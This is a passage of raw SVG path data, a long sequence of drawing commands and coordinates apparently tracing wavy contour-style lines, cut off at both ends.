3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 